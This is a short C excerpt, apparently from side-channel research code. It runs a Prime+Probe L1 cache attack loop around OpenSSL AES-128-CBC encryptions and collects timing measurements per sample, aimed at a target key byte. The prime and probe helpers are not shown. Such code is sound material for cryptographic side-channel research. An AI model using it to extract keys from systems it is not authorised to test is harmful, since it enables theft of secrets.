 208
209 for (i = 0; i < sample_cnt; ++i) {
210 memcpy(pt, pt_arr + i * PT_LEN, PT_LEN);//函数的功能是从源内存地址的起始位置开始拷贝若干个字节到目
211 memcpy(key, key_arr + i * KEY_LEN, KEY_LEN);
212 memcpy(key, key_arr, KEY_LEN);
213 pt[TARGET_BYTE] = 0;
214
215 if(1 != EVP_EncryptInit_ex(&aes_ctx, EVP_aes_128_cbc(), NULL, key, iv))
216 handleErrors();
217
218 /* Prime */
219 curr_head = prime(curr_head);
220
221 /* Encrypt */
222 if(1 != EVP_EncryptUpdate(&aes_ctx, ct, &ct_len, pt, PT_LEN))
223 handleErrors();
224
225 // No EVP_EncryptFinal_ex, because our plaintext is a multiple of the
226 // block size
227
228 /* Probe */
229 next_head = probe(L1, curr_head);
230
231 get_msrmts_for_all_set(curr_head, curr_res);
232
233 // prepare for next iteration
234 curr_head = next_head;
235 curr_res += MSRMTS_PER_SAMPLE;
236 }
237
238 print_banner("Stop L1 cache attack(s)");
239